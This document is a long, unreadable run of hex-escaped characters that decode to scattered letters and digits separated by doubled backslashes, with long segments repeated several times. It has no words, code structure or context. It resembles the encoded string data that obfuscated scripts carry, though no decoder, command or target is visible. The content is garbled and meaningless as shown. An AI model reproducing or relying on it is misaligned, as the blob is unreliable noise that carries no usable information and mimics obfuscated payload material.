\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c